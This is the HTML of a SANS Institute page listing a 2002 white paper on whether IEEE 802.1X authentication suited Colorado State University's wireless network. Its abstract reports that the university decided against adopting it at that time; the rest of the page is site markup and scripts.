class="header-navigation__tabpanel-item-single"><a aria-label="SANS Community Benefits" class="header-navigation__tabpanel-link-container" href="/member-benefits"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#new"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">SANS Community Benefits</p><p class="c-text header-navigation__tabpanel-item-single-description">Connect, learn, and share with other cybersecurity professionals</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="AI Risk &amp; Readiness" class="header-navigation__tabpanel-link-container" href="/mlp/artificial-intelligence"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#head"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">AI Risk &amp; Readiness</p><p class="c-text header-navigation__tabpanel-item-single-description">Explore expert-driven guidance, training, and tools to help defend against AI-powered threats and adopt AI securely.</p></div></a></div></div></div></div><div class="header-navigation__tabpanel-bottom-bar"><div class="c-container"><span class="c-text header-navigation__tabpanel-bottom-bar-title">Join the SANS Community</span><div class="header-navigation__tabpanel-bottom-bar-wrapper"><p class="c-text header-navigation__tabpanel-bottom-bar-description">Become a member for instant access to our free resources.</p><a class="c-button button--tertiary button--icon-right button--icon-translate-right header-navigation__tabpanel-bottom-bar-button" href="/member-benefits"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Sign Up</span></a></div></div></div></div><div aria-labelledby="header-navigation-tab-3" id="header-navigation-tab-3" role="tabpanel" class="header-navigation__tabpanel"><div class="u-container header-navigation__tabpanel-container"><button class="c-button button--tertiary-white button--icon-left button--icon-translate-right header-navigation__tabpanel-back-button" type="button"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Back</span></button><a class="header-navigation__tabpanel-link" href="/for-organizations">For Organizations</a><div class="c-grid grid--columns-12"><div aria-label="navigation for: for organizations" class="grid__item grid__item--col-span-12 grid__item--col-span-tablet-9 header-navigation__tabpanel-items header-navigation__tabpanel-items--is-3-grid"><nav class="header-navigation__tabpanel-item-multiple"><span class="c-text text--is-sm text--is-regular header-navigation__tabpanel-item-multiple-label">Team Development</span><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/for-organizations/team-development/why-partner-with-sans"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Why Partner with SANS</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/for-organizations/team-development/group-purchasing"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Group Purchases</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/for-organizations/team-development/cybersecurity-assessments"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Skills &amp; Talent Assessments</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/for-organizations/team-development/private-training"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Private &amp; Custom Training Programs</span></a><a class="c-button button--tertiary header-navigation__tabpanel-item-multiple-cta" href="/for-organizations/team-development"><span class="button__label">Overview</span></a></nav><nav class="header-navigation__tabpanel-item-multiple"><span class="c-text text--is-sm text--is-regular header-navigation__tabpanel-item-multiple-label">Leadership Development</span><a href="/cyber-security-courses?refinementList%5Bfacets.focusArea%5D%5B0%5D=Cybersecurity%20Leadership" class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Management Courses &amp; Accreditation</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/cyber-ranges/executive-cybersecurity-exercises"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Cyber Crisis Exercises</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/for-organizations/ciso-network"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">CISO Network</span></a><a class="c-button button--tertiary header-navigation__tabpanel-item-multiple-cta" href="/cybersecurity-focus-areas/leadership"><span class="button__label">Overview</span></a></nav><nav class="header-navigation__tabpanel-item-multiple"><span class="c-text text--is-sm text--is-regular header-navigation__tabpanel-item-multiple-label">Workforce Security &amp; Risk</span><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/for-organizations/workforce/security-awareness-training"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Security Awareness Training</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/for-organizations/workforce/compliance-training"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Compliance Training</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/for-organizations/workforce/risk-management"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Risk Management</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/for-organizations/workforce/services"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Services</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/for-organizations/workforce/resources"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Resources</span></a><a class="c-button button--tertiary header-navigation__tabpanel-item-multiple-cta" href="/for-organizations/workforce"><span class="button__label">Overview</span></a></nav></div><div class="grid__item grid__item--col-start-1 grid__item--col-start-tablet-10 grid__item--col-end-13 header-navigation__tabpanel-featured header-navigation__tabpanel-featured--is-items"><div class="header-navigation__tabpanel-item-single"><a aria-label="Public Sector" class="header-navigation__tabpanel-link-container" href="/for-organizations/public-sector"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#building-office-enterprise"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Public Sector</p><p class="c-text header-navigation__tabpanel-item-single-description">Mission-focused cybersecurity training for government, defense, and education</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="Partnerships" class="header-navigation__tabpanel-link-container" href="/partnerships"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#people-2"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Partnerships</p><p class="c-text header-navigation__tabpanel-item-single-description">Explore industry-specific programming and customized training solutions</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="Sponsorship Opportunities" class="header-navigation__tabpanel-link-container" href="/sponsorship"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#info"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Sponsorship Opportunities</p><p class="c-text header-navigation__tabpanel-item-single-description">Sponsor a SANS event or research paper</p></div></a></div></div></div></div><div class="header-navigation__tabpanel-bottom-bar"><div class="c-container"><span class="c-text header-navigation__tabpanel-bottom-bar-title">Interested in developing a training plan to fit your organization’s needs?</span><div class="header-navigation__tabpanel-bottom-bar-wrapper"><p class="c-text header-navigation__tabpanel-bottom-bar-description">We&#x27;re here to help.</p><a class="c-button button--tertiary button--icon-right button--icon-translate-right header-navigation__tabpanel-bottom-bar-button" href="/about/contact"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Contact Us</span></a></div></div></div></div></div><a class="c-button button--primary button--icon-right button--icon-translate-right header__button" target="_top" href="/about/contact#connect-with-a-training-advisor"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Talk With an Expert</span></a><div class="c-topbar header__drawer-topbar"><div class="c-container topbar__container"><nav aria-label="Topbar navigation" class="topbar__nav"><div class="topbar__nav-item"><a class="topbar__nav-item-link" href="/account/login"><svg height="10" width="10"><use href="/icons.svg#login"></use></svg>Log In</a></div><div class="topbar__nav-item"><a class="topbar__nav-item-link" href="/account/create"><svg height="10" width="10"><use href="/icons.svg#new"></use></svg>Join - It&#x27;s Free</a></div></nav><button class="c-theme-switcher" type="button"><svg height="24" width="24" class="theme-switcher__icon"><use href="/icons.svg#moon"></use></svg><span class="sr-only"></span><span class="theme-switcher__toggle"></span><svg height="24" width="24" class="theme-switcher__icon"><use href="/icons.svg#sun"></use></svg></button></div></div></div><button class="c-button button--tertiary-white button--icon-right header__button-modal" type="button"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#menu"></use></svg><span class="button__label">Menu</span></button><div class="header__buttons"><div id="search"><button class="c-button button--secondary button--icon-left header__button" aria-label="Open search" type="button"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#search"></use></svg><span class="button__label">Search</span></button><div class="desktop-header-search__modal" role="combobox" aria-expanded="false" aria-haspopup="listbox" aria-labelledby="desktop-header-search-label"><div class="desktop-header-search__input-wrapper"><div class="c-container desktop-header-search__input-container"><form class="desktop-header-search__form" noValidate="" role="search" action="" method="GET"><label class="sr-only" for="desktop-header-search-input" id="desktop-header-search-label">Search</label><input class="desktop-header-search__input" aria-autocomplete="both" aria-labelledby="desktop-header-search-label" id="desktop-header-search-input" autoComplete="off" autoCorrect="off" autoCapitalize="none" enterKeyHint="search" spellCheck="false" placeholder="What are you looking for?" maxLength="512" type="search" name="query"/><button class="c-button button--unstyled button--icon-right button--is-icon-only desktop-header-search__close-button" aria-label="Close" type="reset"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#close"></use></svg></button></form></div></div><div class="desktop-header-search__panel"></div></div></div><a class="c-button button--primary button--icon-right button--icon-translate-right header__button" target="_top" href="/about/contact#connect-with-a-training-advisor"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Talk With an Expert</span></a></div></div></div></header><main id="main"><div class="c-animate-in slide-in-from-bottom c-default-hero c-download-hero"><div class="c-container default-hero__grid"><script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.sans.org/white-papers","name":"White Papers"},{"@type":"ListItem","position":2,"item":"https://www.sans.org/white-papers/709","name":"Is IEEE 802.1X Ready for General Deployment?"}]}</script><nav aria-label="Breadcrumbs" class="c-breadcrumbs default-hero__breadcrumbs"><ol class="breadcrumbs__list"><li class="breadcrumbs__list-item"><a class="breadcrumbs__list-item-link" href="/white-papers">White Papers</a></li><li class="breadcrumbs__list-item breadcrumbs__list-item--is-active"><span aria-current="page" class="breadcrumbs__list-item-link">Is IEEE 802.1X Ready for General Deployment?</span></li></ol><a class="c-button button--tertiary-white button--icon-left button--icon-translate-right breadcrumbs__button" href="/white-papers"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Previous level</span></a></nav><div class="default-hero__content"><h1 class="c-heading default-hero__title">Is IEEE 802.1X Ready for General Deployment?</h1><div class="download-hero__buttons"><a aria-disabled="false" class="c-button button--primary button--icon-right button--size-large download-hero__button" href="https://sansorg.egnyte.com/dl/BB8BbphPBRPh" target="_blank"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#download"></use></svg><span class="button__label">Download File</span></a></div><div class="default-hero__details"><span class="default-hero__detail">Is IEEE 802.1X Ready for General Deployment? (PDF, 1.68MB)</span><span class="default-hero__detail">Published: 07 Apr, 2002</span></div><div class="default-hero__author"><span class="default-hero__author-title">Created by:</span><div class="default-hero__author-wrapper"><div class="default-hero__author-images"><div class="default-hero__author-icon"><svg height="24" width="24"><use href="/icons.svg#login"></use></svg></div></div><div class="default-hero__author-names-wrapper"><span class="default-hero__author-names">Scott Baily</span></div></div></div><div class="default-hero__share"><div class="c-social-share"><h3 class="social-share__title">Share</h3><div class="social-share__buttons"><a class="c-button button--unstyled social-share__button" href="" rel="noopener" target="_blank"><span class="button__label"><span class="sr-only">Share on X</span><svg height="16" width="16" class="social-share__icon"><use href="/icons.svg#x"></use></svg></span></a><a class="c-button button--unstyled social-share__button" href="" rel="noopener" target="_blank"><span class="button__label"><span class="sr-only">Share on linkedin</span><svg height="16" width="16" class="social-share__icon"><use href="/icons.svg#linkedin"></use></svg></span></a><a class="c-button button--unstyled social-share__button" href="" rel="noopener" target="_blank"><span class="button__label"><span class="sr-only">Share on facebook</span><svg height="16" width="16" class="social-share__icon"><use href="/icons.svg#facebook"></use></svg></span></a><button class="c-button button--unstyled social-share__button" type="button"><span class="button__label"><span class="sr-only">Copy link</span><svg height="16" width="16" class="social-share__icon"><use href="/icons.svg#link"></use></svg></span></button></div></div></div></div><div class="c-background-rings default-hero__background-rings"><div class="background-rings__ring"></div><div class="background-rings__ring"></div><div class="background-rings__ring"></div><div class="background-rings__ring"></div></div></div></div><div class="c-stacked-wrapper stacked-wrapper--has-spacing-top u-bg-color-surface-primary"><div class="c-animate-in slide-in-from-bottom generic-content-block__wrapper"><div class="c-grid c-generic-content-block grid--has-container grid--columns-12"><div class="generic-content-block__grid-item generic-content-block__grid-item--is-aligned-center"><div class="c-rich-text generic-content-block__rich-text"><p>Wireless LANs have been recognized as insecure for some time, especially for their lack of data confidentiality and access control. This paper examines the suitability of deploying IEEE 802.1X as the principal authentication mechanism for Colorado State University&#x27;s wireless network. After careful consideration of wireless security issues and how 802.1X addresses those issues, it was decided that CSU should not incorporate 802.1X into its wireless network at this time.</p></div></div></div></div></div><!--$--><!--/$--></main><footer class="c-footer" id="footer"><div class="c-container"><div class="footer__newsletter"><h2 class="c-heading footer__newsletter-title">Get Curated News, Vulnerabilities, and Essential Security Awareness Tips</h2><div class="footer__newsletter"><button class="c-button button--primary button--icon-right button--icon-translate-right footer__newsletter-button" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-_R_4r9b_" data-state="closed"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Subscribe to Newsletter </span></button></div></div><div class="c-grid footer__navigation grid--columns-12"><div class="grid__item grid__item--col-span-12 grid__item--col-span-desktop-3"><h2 class="c-heading heading--is-h4 heading--is-h4-desktop footer__navigation-title">The Highest Standard in Cybersecurity Education Since 1989</h2></div><div class="grid__item grid__item--col-start-1 grid__item--col-start-desktop-5 grid__item--col-end-13"><div class="c-accordion footer__navigation-accordion" data-orientation="vertical"><div class="accordion__outline-wrapper"><div data-state="closed" data-orientation="vertical" class="accordion__item footer__navigation-list-item"><h3 class="accordion__header"><button type="button" aria-controls="radix-_R_2db9b_" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-_R_db9b_" class="accordion__trigger" data-radix-collection-item="">Company<svg height="16" width="16" class="accordion__chevron"><use href="/icons.svg#arrow-down-light"></use></svg></button></h3><div data-state="closed" id="radix-_R_2db9b_" hidden="" role="region" aria-labelledby="radix-_R_db9b_" data-orientation="vertical" class="accordion__content" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div></div><div class="accordion__outline-wrapper"><div data-state="closed" data-orientation="vertical" class="accordion__item footer__navigation-list-item"><h3 class="accordion__header"><button type="button" aria-controls="radix-_R_2lb9b_" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-_R_lb9b_" class="accordion__trigger" data-radix-collection-item="">Help &amp; Support<svg height="16" width="16" class="accordion__chevron"><use href="/icons.svg#arrow-down-light"></use></svg></button></h3><div data-state="closed" id="radix-_R_2lb9b_" hidden="" role="region" aria-labelledby="radix-_R_lb9b_" data-orientation="vertical" class="accordion__content" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div></div><div class="accordion__outline-wrapper"><div data-state="closed" data-orientation="vertical" class="accordion__item footer__navigation-list-item"><h3 class="accordion__header"><button type="button" aria-controls="radix-_R_2tb9b_" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-_R_tb9b_" class="accordion__trigger" data-radix-collection-item="">Training Programs<svg height="16" width="16" class="accordion__chevron"><use href="/icons.svg#arrow-down-light"></use></svg></button></h3><div data-state="closed" id="radix-_R_2tb9b_" hidden="" role="region" aria-labelledby="radix-_R_tb9b_" data-orientation="vertical" class="accordion__content" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div></div><div class="accordion__outline-wrapper"><div data-state="closed" data-orientation="vertical" class="accordion__item footer__navigation-list-item"><h3 class="accordion__header"><button type="button" aria-controls="radix-_R_35b9b_" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-_R_15b9b_" class="accordion__trigger" data-radix-collection-item="">Get Involved<svg height="16" width="16" class="accordion__chevron"><use href="/icons.svg#arrow-down-light"></use></svg></button></h3><div data-state="closed" id="radix-_R_35b9b_" hidden="" role="region" aria-labelledby="radix-_R_15b9b_" data-orientation="vertical" class="accordion__content" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div></div></div></div></div><div class="footer__copy"><a aria-label="Go to homepage" class="footer__copy-logo-link" href="/"><svg class="footer__copy-logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 65 33" fill="none"><path fill="currentColor" d="M7.53 13.095C4.945 9.15 2.576 6.678 2.576 3.947c0-1.994 1.008-3.22 2.588-3.22 2.323 0 4.252 3.514 4.778 9.744h.734V.433H9.94l-.965 1.91C7.926.91 6.521 0 5.163 0 2.488.001.339 2.624.339 7.263c0 4.9 2.149 8.205 4.691 12.021 2.763 4.117 4.385 7.18 4.385 9.652 0 1.95-1.184 3.048-2.762 3.048-2.893 0-5.48-3.86-5.744-11.302H0v12.114h.91l1.183-2.306C3.583 32.224 4.986 33 6.828 33c3.157 0 5.394-3.124 5.394-8.196 0-4.076-1.886-7.503-4.691-11.709m51.9 19.038c-2.544 0-4.852-3.143-5.55-8.682h6.514c1.16 2.078 1.8 3.926 1.8 5.477 0 1.951-1.184 3.206-2.764 3.206m-23.353-9.72V5.898l7.23 16.514h-7.23zm-1.225 4.6c0 3.076-.014 4.572-2.208 4.572h-1.388l-1.43-8.133h5.026zm-15.504-4.6 2.744-16.062 2.656 16.062zm40.96-9.318c-2.586-3.945-4.953-6.417-4.953-9.148 0-1.994 1.007-3.22 2.585-3.22 2.325 0 4.254 3.514 4.78 9.744h.659V.433h-.66l-.964 1.91C60.703.91 59.3 0 57.94 0c-2.674 0-4.822 2.623-4.822 7.262 0 4.899 2.148 8.3 4.691 12.117.708 1.055 1.341 2.167 1.89 3.033h-5.94c-.033-.692-.056-.866-.071-1.731h-.984v1.73h-4.201V5.032c0-2.731.175-3.73 2.45-3.685V.433h-6.825v.913c2.1 0 2.976 1.258 2.976 4.119v14.352L39.308.433h-6.382V1.3h1.924v21.113h-5.238L25.773.433h-3.859L16.57 27.12c-.527 2.687-.442 4.054-3.068 4.445v.886h7.175v-.886c-1.924-.044-2.448-.565-2.448-1.952 0-.607.047-1.13.09-1.519l.793-4.643h5.875l1.316 8.134h-2.475v.866h15.926v-.886c-2.45-.174-3.676-1.562-3.676-4.813V23.45h7.736l3.784 9h.906v-9h4.201v9.345h.984l1.184-2.307C56.362 32.225 57.765 33 59.607 33 62.763 33 65 29.876 65 24.804c0-4.076-1.886-7.503-4.691-11.709z"></path></svg></a><nav aria-label="Social Navigation" class="footer__socials"><a aria-label="LinkedIn" class="footer__socials-link" title="LinkedIn" target="_blank" href="https://www.linkedin.com/company/sans-institute"><svg class="footer__socials-link-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="none"><path fill="currentColor" d="M26.154 4H5.846A1.846 1.846 0 0 0 4 5.846v20.308A1.846 1.846 0 0 0 5.846 28h20.308A1.846 1.846 0 0 0 28 26.154V5.846A1.846 1.846 0 0 0 26.154 4m0 22.154H5.846V5.846h20.308zm-13.846-12v7.384a.923.923 0 0 1-1.847 0v-7.384a.923.923 0 0 1 1.847 0m10.154 3.23v4.154a.923.923 0 1 1-1.847 0v-4.153a2.308 2.308 0 1 0-4.615 0v4.153a.923.923 0 0 1-1.846 0v-7.384a.923.923 0 0 1 1.822-.206 4.153 4.153 0 0 1 6.486 3.437m-9.693-6.46a1.385 1.385 0 1 1-2.77-.001 1.385 1.385 0 0 1 2.77 0"></path></svg></a><a aria-label="X" class="footer__socials-link" title="X" target="_blank" href="https://x.com/SANSInstitute"><svg class="footer__socials-link-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="none"><path fill="currentColor" d="m26.838 26.45-7.82-12.29 7.716-8.489a1 1 0 0 0-1.479-1.344l-7.35 8.085-5.058-7.949A1 1 0 0 0 12.004 4H6.007a1 1 0 0 0-.843 1.537l7.82 12.288-7.716 8.495a.999.999 0 1 0 1.479 1.344l7.35-8.085 5.058 7.949a1 1 0 0 0 .844.457h5.996a1 1 0 0 0 .843-1.535m-6.291-.464L7.827 6h3.623l12.725 19.987z"></path></svg></a><a aria-label="YouTube" class="footer__socials-link" title="YouTube" target="_blank" href="https://www.youtube.com/@SANSInstitute"><svg class="footer__socials-link-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="none"><path fill="currentColor" d="m20.555 15.168-6-4A1 1 0 0 0 13 12v8a1 1 0 0 0 1.555.832l6-4a1 1 0 0 0 0-1.665M15 18.13v-4.256L18.198 16zM29.291 8.69a3 3 0 0 0-1.811-2.05C23.195 4.985 16.375 5 16 5S8.805 4.985 4.52 6.64a3 3 0 0 0-1.811 2.05C2.385 9.938 2 12.218 2 16s.385 6.063.709 7.31a3 3 0 0 0 1.811 2.051C8.625 26.945 15.05 27 15.918 27h.165c.867 0 7.296-.055 11.397-1.639a3 3 0 0 0 1.811-2.051c.324-1.25.709-3.527.709-7.31s-.385-6.062-.709-7.31m-1.936 14.125a1 1 0 0 1-.596.686c-3.957 1.528-10.685 1.5-10.75 1.5H16c-.068 0-6.791.025-10.75-1.5a1 1 0 0 1-.596-.686C4.35 21.674 4 19.571 4 16s.35-5.674.645-6.809a1 1 0 0 1 .596-.691C9.056 7.026 15.45 7 15.973 7h.033c.068 0 6.798-.022 10.75 1.5a1 1 0 0 1 .596.686C27.65 10.326 28 12.43 28 16s-.35 5.674-.645 6.809z"></path></svg></a><a aria-label="Facebook" class="footer__socials-link" title="Facebook" target="_blank" href="https://www.facebook.com/sansinstitute/"><svg class="footer__socials-link-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="none"><path fill="currentColor" d="M16 4a12 12 0 1 0 12 12A12.013 12.013 0 0 0 16 4m.923 22.111V18.77h2.77a.923.923 0 1 0 0-1.846h-2.77v-2.77a1.846 1.846 0 0 1 1.846-1.845h1.846a.923.923 0 0 0 0-1.847H18.77a3.69 3.69 0 0 0-3.692 3.693v2.77h-2.77a.923.923 0 1 0 0 1.845h2.77v7.342a10.154 10.154 0 1 1 1.846 0"></path></svg></a></nav><small class="footer__copy-nav"><div class="footer__copyright"><nav aria-label="Legal navigation" class="footer__copy-nav-list"><a class="footer__copy-nav-list-link" target="_blank" href="/legal/privacy">Privacy Policy</a><a class="footer__copy-nav-list-link" href="/legal/terms-conditions">Terms and Conditions</a><a class="footer__copy-nav-list-link" target="_blank" href="/legal/do-not-share-sell">Do Not Sell/Share My Personal Information</a><a class="footer__copy-nav-list-link" href="/legal/cookie-notice">Cookie Notice</a></nav></div><div class="footer__trademark"><span class="c-text footer__copy-nav-trademark">© <!-- -->2025<!-- --> <!-- -->The Escal Institute of Advanced Technologies, Inc. d/b/a SANS Institute.</span><span class="c-text footer__copy-nav-trademark">Our <a href="/legal/terms-conditions">Terms and Conditions</a> detail our trademark and copyright rights. Any unauthorized use is expressly prohibited.</span></div></small></div></div></footer><script src="/_next/static/chunks/webpack-ec91b43ece953439.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[66885,[],\"\"]\n4:I[92225,[],\"\"]\n6:I[5531,[],\"OutletBoundary\"]\n8:I[46897,[],\"AsyncMetadataOutlet\"]\na:I[5531,[],\"ViewportBoundary\"]\nc:I[5531,[],\"MetadataBoundary\"]\nd:\"$Sreact.suspense\"\nf:I[21479,[],\"\"]\n10:I[4405,[\"2270\",\"static/chunks/0ac02ab0-8d7038557a793da0.js\",\"4285\",\"static/chunks/4285-37911ef1cb56a503.js\",\"5105\",\"static/chunks/5105-f70a28cd18ba7ee2.js\",\"3665\",\"static/chunks/3665-644e13980454d751.js\",\"8415\",\"static/chunks/8415-a239abeca52b9fad.js\",\"948\",\"static/chunks/948-c6377f4c182546a6.js\",\"8412\",\"static/chunks/8412-7ffe4a42ce9434f0.js\",\"1423\",\"static/chunks/1423-c44421720f5df873.js\",\"197\",\"static/chunks/197-663365f696272b5a.js\",\"6422\",\"static/chunks/6422-9b096353a2cdb7ae.js\",\"2808\",\"static/chunks/2808-e3341f488643ae24.js\",\"7177\",\"static/chunks/app/layout-9c1bab82157cebd0.js\"],\"\"]\n11:I[21798,[\"2270\",\"static/chunks/0ac02ab0-8d7038557a793da0.js\",\"4285\",\"static/chunks/4285-37911ef1cb56a503.js\",\"5105\",\"static/chunks/5105-f70a28cd18ba7ee2.js\",\"3665\",\"static/chunks/3665-644e13980454d751.js\",\"8415\",\"static/chunks/8415-a239abeca52b9fad.js\",\"948\",\"static/chunks/948-c6377f4c182546a6.js\",\"8412\",\"static/chunks/8412-7ffe4a42ce9434f0.js\",\"1423\",\"static/chunks/1423-c44421720f5df873.js\",\"197\",\"static/chunks/197-663365f696272b5a.js\",\"6422\",\"static/chunks/6422-9b096353a2cdb7ae.js\",\"2808\",\"static/chunks/2808-e3341f488643ae24.js\",\"7177\",\"static/chunks/app/layout-9c1bab82157cebd0.js\"],\"GoogleTagManager\"]\n12:I[81729,[\"2270\",\"static/chunks/0ac02ab0-8d7038557a793da0.js\",\"4285\",\"static/chunks/4285-37911ef1cb56a503.js\",\"5105\",\"static/chunks/5105-f70a28cd18ba7ee2.js\",\"3665\",\"static/chunks/3665-644e13980454d751.js\",\"8415\",\"static/chunks/8415-a239abeca52b9fad.js\",\"948\",\"static/chunks/948-c6377f4c182546a6.js\",\"8412\",\"static/chunks/8412-7ffe4a42ce9434f0.js\",\"1423\",\"static/chunks/1423-c44421720f5df873.js\",\"197\",\"static/chunks/197-663365f696272b5a.js\",\"6422\",\"static/chunks/6422-9b096353a2cdb7ae.js\",\"2808\",\"static/chunks/2808-e3341f488643ae24.js\",\"7177\",\"static/chunks/app/layout-9c1bab82157cebd0.js\"],\"default\"]\n14:I[5"])</script><script>self.__next_f.push([1,"6141,[\"2270\",\"static/chunks/0ac02ab0-8d7038557a793da0.js\",\"4285\",\"static/chunks/4285-37911ef1cb56a503.js\",\"5105\",\"static/chunks/5105-f70a28cd18ba7ee2.js\",\"3665\",\"static/chunks/3665-644e13980454d751.js\",\"8415\",\"static/chunks/8415-a239abeca52b9fad.js\",\"948\",\"static/chunks/948-c6377f4c182546a6.js\",\"8412\",\"static/chunks/8412-7ffe4a42ce9434f0.js\",\"1423\",\"static/chunks/1423-c44421720f5df873.js\",\"197\",\"static/chunks/197-663365f696272b5a.js\",\"6422\",\"static/chunks/6422-9b096353a2cdb7ae.js\",\"2808\",\"static/chunks/2808-e3341f488643ae24.js\",\"7177\",\"static/chunks/app/layout-9c1bab82157cebd0.js\"],\"default\"]\n15:I[83706,[\"2270\",\"static/chunks/0ac02ab0-8d7038557a793da0.js\",\"4285\",\"static/chunks/4285-37911ef1cb56a503.js\",\"5105\",\"static/chunks/5105-f70a28cd18ba7ee2.js\",\"3665\",\"static/chunks/3665-644e13980454d751.js\",\"948\",\"static/chunks/948-c6377f4c182546a6.js\",\"7560\",\"static/chunks/7560-ce662bf1ea7a5f88.js\",\"197\",\"static/chunks/197-663365f696272b5a.js\",\"2808\",\"static/chunks/2808-e3341f488643ae24.js\",\"4292\",\"static/chunks/4292-ee5d54283657d35d.js\",\"8974\",\"static/chunks/app/page-a51adf8137afaa49.js\"],\"default\"]\n17:I[6122,[\"2270\",\"static/chunks/0ac02ab0-8d7038557a793da0.js\",\"4285\",\"static/chunks/4285-37911ef1cb56a503.js\",\"5105\",\"static/chunks/5105-f70a28cd18ba7ee2.js\",\"3665\",\"static/chunks/3665-644e13980454d751.js\",\"8415\",\"static/chunks/8415-a239abeca52b9fad.js\",\"948\",\"static/chunks/948-c6377f4c182546a6.js\",\"8412\",\"static/chunks/8412-7ffe4a42ce94